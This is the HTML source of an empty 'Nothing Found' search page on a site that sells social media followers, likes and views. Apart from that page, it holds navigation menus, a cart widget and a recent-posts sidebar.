		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1547"><a href="https://intertwitter.com/product/buy-soundcloud-plays/" class="elementor-sub-item" tabindex="-1">SoundCloud Plays</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1612"><a href="https://intertwitter.com/product/buy-soundcloud-followers/" class="elementor-sub-item" tabindex="-1">SoundCloud Followers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1613"><a href="https://intertwitter.com/product/buy-soundcloud-likes/" class="elementor-sub-item" tabindex="-1">SoundCloud Likes</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d3c9f3d" data-id="d3c9f3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4aef063 toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="4aef063" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3b935cd elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b935cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4a5a2b8" data-id="4a5a2b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f04a4b elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2f04a4b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-2f04a4b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5359"><a href="https://intertwitter.com/" class="elementor-item">X</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5065"><a href="https://intertwitter.com/product/twitter-followers/" class="elementor-sub-item">X (Twitter) Followers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5015"><a href="https://intertwitter.com/product/twitter-likes/" class="elementor-sub-item">Buy X (Twitter) Likes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5360"><a href="https://intertwitter.com/product/twitter-retweets/" class="elementor-sub-item">Buy Twitter Retweets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1545"><a href="https://intertwitter.com/product-category/instagram/" class="elementor-item">Instagram</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4745"><a href="https://intertwitter.com/product/instagram-followers/" class="elementor-sub-item">Instagram Followers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64"><a href="https://intertwitter.com/product/automatic-likes/" class="elementor-sub-item">Automatic Photo Likes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-66"><a href="https://intertwitter.com/product/manual-likes/" class="elementor-sub-item">Instagram Photo Likes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1614"><a href="https://intertwitter.com/product/instagram-views/" class="elementor-sub-item">Instagram Views</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1548"><a href="https://intertwitter.com/product-category/youtube/" class="elementor-item">YouTube</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1549"><a href="https://intertwitter.com/product/buy-youtube-likes/" class="elementor-sub-item">YouTube Likes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1550"><a href="https://intertwitter.com/product/youtube-views/" class="elementor-sub-item">YouTube Views</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4935"><a href="https://intertwitter.com/product/youtube-subscribers/" class="elementor-sub-item">Buy YouTube Subscribers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4898"><a href="https://intertwitter.com/?post_type=product&#038;p=4871" class="elementor-sub-item">YouTube Channel Reports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1786"><a href="https://intertwitter.com/product-category/facebook/" class="elementor-item">Facebook</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1788"><a href="https://intertwitter.com/product/buy-facebook-page-likes/" class="elementor-sub-item">Facebook Page Likes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1789"><a href="https://intertwitter.com/product/buy-facebook-video-views/" class="elementor-sub-item">Facebook Video Views</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1947"><a href="https://intertwitter.com/product/buy-facebook-live-stream-views/" class="elementor-sub-item">Facebook Live Stream Views</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1787"><a href="https://intertwitter.com/product/buy-facebook-page-followers/" class="elementor-sub-item">Facebook Page Followers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5557"><a href="https://intertwitter.com/product-category/spotify/" class="elementor-item">Spotify</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5558"><a href="https://intertwitter.com/product/buy-spotify-followers/" class="elementor-sub-item">Spotify Followers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5564"><a href="https://intertwitter.com/product/buy-spotify-plays/" class="elementor-sub-item">Spotify Plays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5566"><a href="https://intertwitter.com/product/buy-spotify-saves/" class="elementor-sub-item">Spotify Saves</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6582"><a href="https://intertwitter.com/product-category/kick/" class="elementor-item">Kick</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6583"><a href="https://intertwitter.com/product/buy-kick-followers/" class="elementor-sub-item">Buy Kick Followers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5492"><a href="https://intertwitter.com/product-category/tik-tok/" class="elementor-item">Tik Tok</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5488"><a href="https://intertwitter.com/product/tik-tok-followers/" class="elementor-sub-item">Tik Tok Followers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5489"><a href="https://intertwitter.com/product/tik-tok-likes/" class="elementor-sub-item">TikTok Likes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5490"><a href="https://intertwitter.com/product/tiktok-shares/" class="elementor-sub-item">TikTok Shares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5491"><a href="https://intertwitter.com/product/tik-tok-views/" class="elementor-sub-item">TikTok Views</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5499"><a href="https://intertwitter.com/product/buy-linkedin-followers/" class="elementor-item">LinkedIn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5572"><a href="#" class="elementor-item elementor-item-anchor">More</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5543"><a href="https://intertwitter.com/product-category/crypto/" class="elementor-sub-item">Crypto</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5542"><a href="https://intertwitter.com/product/buy-nft-twitter-followers/" class="elementor-sub-item">NFT Twitter Followers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5553"><a href="https://intertwitter.com/product/buy-nft-twitter-likes/" class="elementor-sub-item">NFT Twitter Likes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5546"><a href="https://intertwitter.com/product/buy-opensea-favorites/" class="elementor-sub-item">OpenSea Favorites</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5547"><a href="https://intertwitter.com/product/buy-opensea-upvotes/" class="elementor-sub-item">OpenSea Upvotes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5552"><a href="https://intertwitter.com/product/buy-opensea-views/" class="elementor-sub-item">OpenSea Views</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5524"><a href="https://intertwitter.com/product-category/quora/" class="elementor-sub-item">Quora</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5528"><a href="https://intertwitter.com/product/buy-quora-upvotes/" class="elementor-sub-item">Quora Upvotes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5529"><a href="https://intertwitter.com/product/buy-quora-followers/" class="elementor-sub-item">Quora Followers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5533"><a href="https://intertwitter.com/product/buy-quora-answers/" class="elementor-sub-item">Quora Answers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5537"><a href="https://intertwitter.com/product/buy-quora-comments/" class="elementor-sub-item">Quora Comments</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5538"><a href="https://intertwitter.com/product/buy-quora-views/" class="elementor-sub-item">Quora Views</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5570"><a href="https://intertwitter.com/product-category/onlyfans/" class="elementor-sub-item">OnlyFans</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5571"><a href="https://intertwitter.com/product/buy-onlyfans-likes/" class="elementor-sub-item">OnlyFans Likes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1546"><a href="https://intertwitter.com/product-category/soundcloud/" class="elementor-sub-item">SoundCloud</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1547"><a href="https://intertwitter.com/product/buy-soundcloud-plays/" class="elementor-sub-item">SoundCloud Plays</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1612"><a href="https://intertwitter.com/product/buy-soundcloud-followers/" class="elementor-sub-item">SoundCloud Followers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1613"><a href="https://intertwitter.com/product/buy-soundcloud-likes/" class="elementor-sub-item">SoundCloud Likes</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2f04a4b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5359"><a href="https://intertwitter.com/" class="elementor-item" tabindex="-1">X</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5065"><a href="https://intertwitter.com/product/twitter-followers/" class="elementor-sub-item" tabindex="-1">X (Twitter) Followers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5015"><a href="https://intertwitter.com/product/twitter-likes/" class="elementor-sub-item" tabindex="-1">Buy X (Twitter) Likes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5360"><a href="https://intertwitter.com/product/twitter-retweets/" class="elementor-sub-item" tabindex="-1">Buy Twitter Retweets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1545"><a href="https://intertwitter.com/product-category/instagram/" class="elementor-item" tabindex="-1">Instagram</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4745"><a href="https://intertwitter.com/product/instagram-followers/" class="elementor-sub-item" tabindex="-1">Instagram Followers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64"><a href="https://intertwitter.com/product/automatic-likes/" class="elementor-sub-item" tabindex="-1">Automatic Photo Likes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-66"><a href="https://intertwitter.com/product/manual-likes/" class="elementor-sub-item" tabindex="-1">Instagram Photo Likes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1614"><a href="https://intertwitter.com/product/instagram-views/" class="elementor-sub-item" tabindex="-1">Instagram Views</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1548"><a href="https://intertwitter.com/product-category/youtube/" class="elementor-item" tabindex="-1">YouTube</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1549"><a href="https://intertwitter.com/product/buy-youtube-likes/" class="elementor-sub-item" tabindex="-1">YouTube Likes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1550"><a href="https://intertwitter.com/product/youtube-views/" class="elementor-sub-item" tabindex="-1">YouTube Views</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4935"><a href="https://intertwitter.com/product/youtube-subscribers/" class="elementor-sub-item" tabindex="-1">Buy YouTube Subscribers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4898"><a href="https://intertwitter.com/?post_type=product&#038;p=4871" class="elementor-sub-item" tabindex="-1">YouTube Channel Reports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1786"><a href="https://intertwitter.com/product-category/facebook/" class="elementor-item" tabindex="-1">Facebook</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1788"><a href="https://intertwitter.com/product/buy-facebook-page-likes/" class="elementor-sub-item" tabindex="-1">Facebook Page Likes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1789"><a href="https://intertwitter.com/product/buy-facebook-video-views/" class="elementor-sub-item" tabindex="-1">Facebook Video Views</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1947"><a href="https://intertwitter.com/product/buy-facebook-live-stream-views/" class="elementor-sub-item" tabindex="-1">Facebook Live Stream Views</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1787"><a href="https://intertwitter.com/product/buy-facebook-page-followers/" class="elementor-sub-item" tabindex="-1">Facebook Page Followers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5557"><a href="https://intertwitter.com/product-category/spotify/" class="elementor-item" tabindex="-1">Spotify</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5558"><a href="https://intertwitter.com/product/buy-spotify-followers/" class="elementor-sub-item" tabindex="-1">Spotify Followers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5564"><a href="https://intertwitter.com/product/buy-spotify-plays/" class="elementor-sub-item" tabindex="-1">Spotify Plays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5566"><a href="https://intertwitter.com/product/buy-spotify-saves/" class="elementor-sub-item" tabindex="-1">Spotify Saves</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6582"><a href="https://intertwitter.com/product-category/kick/" class="elementor-item" tabindex="-1">Kick</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6583"><a href="https://intertwitter.com/product/buy-kick-followers/" class="elementor-sub-item" tabindex="-1">Buy Kick Followers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5492"><a href="https://intertwitter.com/product-category/tik-tok/" class="elementor-item" tabindex="-1">Tik Tok</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5488"><a href="https://intertwitter.com/product/tik-tok-followers/" class="elementor-sub-item" tabindex="-1">Tik Tok Followers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5489"><a href="https://intertwitter.com/product/tik-tok-likes/" class="elementor-sub-item" tabindex="-1">TikTok Likes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5490"><a href="https://intertwitter.com/product/tiktok-shares/" class="elementor-sub-item" tabindex="-1">TikTok Shares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5491"><a href="https://intertwitter.com/product/tik-tok-views/" class="elementor-sub-item" tabindex="-1">TikTok Views</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5499"><a href="https://intertwitter.com/product/buy-linkedin-followers/" class="elementor-item" tabindex="-1">LinkedIn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5572"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">More</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5543"><a href="https://intertwitter.com/product-category/crypto/" class="elementor-sub-item" tabindex="-1">Crypto</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5542"><a href="https://intertwitter.com/product/buy-nft-twitter-followers/" class="elementor-sub-item" tabindex="-1">NFT Twitter Followers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5553"><a href="https://intertwitter.com/product/buy-nft-twitter-likes/" class="elementor-sub-item" tabindex="-1">NFT Twitter Likes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5546"><a href="https://intertwitter.com/product/buy-opensea-favorites/" class="elementor-sub-item" tabindex="-1">OpenSea Favorites</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5547"><a href="https://intertwitter.com/product/buy-opensea-upvotes/" class="elementor-sub-item" tabindex="-1">OpenSea Upvotes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5552"><a href="https://intertwitter.com/product/buy-opensea-views/" class="elementor-sub-item" tabindex="-1">OpenSea Views</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5524"><a href="https://intertwitter.com/product-category/quora/" class="elementor-sub-item" tabindex="-1">Quora</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5528"><a href="https://intertwitter.com/product/buy-quora-upvotes/" class="elementor-sub-item" tabindex="-1">Quora Upvotes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5529"><a href="https://intertwitter.com/product/buy-quora-followers/" class="elementor-sub-item" tabindex="-1">Quora Followers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5533"><a href="https://intertwitter.com/product/buy-quora-answers/" class="elementor-sub-item" tabindex="-1">Quora Answers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5537"><a href="https://intertwitter.com/product/buy-quora-comments/" class="elementor-sub-item" tabindex="-1">Quora Comments</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5538"><a href="https://intertwitter.com/product/buy-quora-views/" class="elementor-sub-item" tabindex="-1">Quora Views</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5570"><a href="https://intertwitter.com/product-category/onlyfans/" class="elementor-sub-item" tabindex="-1">OnlyFans</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5571"><a href="https://intertwitter.com/product/buy-onlyfans-likes/" class="elementor-sub-item" tabindex="-1">OnlyFans Likes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1546"><a href="https://intertwitter.com/product-category/soundcloud/" class="elementor-sub-item" tabindex="-1">SoundCloud</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1547"><a href="https://intertwitter.com/product/buy-soundcloud-plays/" class="elementor-sub-item" tabindex="-1">SoundCloud Plays</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1612"><a href="https://intertwitter.com/product/buy-soundcloud-followers/" class="elementor-sub-item" tabindex="-1">SoundCloud Followers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1613"><a href="https://intertwitter.com/product/buy-soundcloud-likes/" class="elementor-sub-item" tabindex="-1">SoundCloud Likes</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-41833e2" data-id="41833e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff1111d elementor-widget elementor-widget-image" data-id="ff1111d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://intertwitter.com">
							<img width="334" height="57" src="https://intertwitter.com/wp-content/uploads/2022/03/cropped-Intertwitter_Light-1.png" class="attachment-large size-large wp-image-2659" alt="" srcset="https://intertwitter.com/wp-content/uploads/2022/03/cropped-Intertwitter_Light-1.png 334w, https://intertwitter.com/wp-content/uploads/2022/03/cropped-Intertwitter_Light-1-300x51.png 300w" sizes="(max-width: 334px) 100vw, 334px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-14e63ce" data-id="14e63ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-450c82f toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="450c82f" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<div class="no-results not-found">
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title">Nothing Found</h1>
		</header>

		
		<div class="entry-content">

				
					<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
					<form method="get" class="search-form" action="https://intertwitter.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<button class="search-submit" aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button></form>

				
		</div>

			</div>
</div>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://intertwitter.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<button class="search-submit" aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button></form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://intertwitter.com/how-to-get-more-onlyfans-subscribers/">How to Get More OnlyFans Subscribers?</a>
									</li>
											<li>
					<a href="https://intertwitter.com/reasons-to-buy-twitter-followers/">Boost Your Twitter Game: 10 Reasons to Buy Twitter Followers Now!</a>
									</li>
											<li>
					<a href="https://intertwitter.com/how-twitter-likes-help-you-with-your-social-media-marketing/">How Twitter Likes Help You With Your Social Media Marketing</a>
									</li>
											<li>
					<a href="https://intertwitter.com/how-to-get-more-twitter-likes-for-your-blog/">How to Get More Twitter Likes For Your Blog</a>
									</li>
											<li>
